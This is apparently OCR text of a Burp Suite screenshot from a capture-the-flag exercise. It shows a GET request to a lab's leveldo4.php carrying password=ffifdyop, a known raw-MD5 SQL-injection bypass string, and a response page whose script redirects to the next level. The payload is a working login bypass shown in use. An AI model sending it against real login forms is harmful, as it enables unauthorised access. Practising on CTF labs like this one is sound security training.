 Request
Pretty Raw \n Actions Select extension...
1 GET /leveldo4.php?password=ffifdyop HTTP/1.1
2 Host: c994eb9d-1111-4b77-bd50-ef3060964b47.node4.buuoj.cn:81
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.159
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.9
6 Referer:
http://c994eb9d-1111-4b77-bd50-ef3060964b47.node4.buuoj.cn:81/
leveldo4.php
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,ja;q=0.7,zh-TW;q=0.6
9 Cookie: UM_distinctid=
17b52e49f6917-0e7fab4af27303-35607403-1fa400-17b52e49f6a95f
10 Connection: close
11
12
Response
Pretty Raw Render \n Actions Select extension...
82
83 .mainsection.upload.give{
84 margin-left:10px;
85 border-radius:10px;
86 color:rgba(44,44,44,0.582);
87 font-size:17px;
88 font-family:"Microsoft YaHei";
89 border:whitesolid3px;
90 background-color:white;
91 }
92
93 /*main end*/
94 }
95 </style>
96 </head>
97
98 <body>
99 <div class="container">
100 <div id="header">
101 </div>
<!-- /header end -->
102 <div class="main">
103
104 <section>
105 <form class="upload" action="leveldo4.php" method="GE
106 <input type="text" id="name" name='password' class=
107 <input type="submit" class="give">
108 </form>
109 </section>
110 </div>
<!-- /main end -->
111
112 </div>
<!-- /container end -->
113 <script src="https://code.jquery.com/jquery-3.1.1.min.js">
</script>
114 </body>
115
116 </html>
117
118
119
120 <script>
window.location.replace('./levels91.php')
</script>
121
122
123
124
125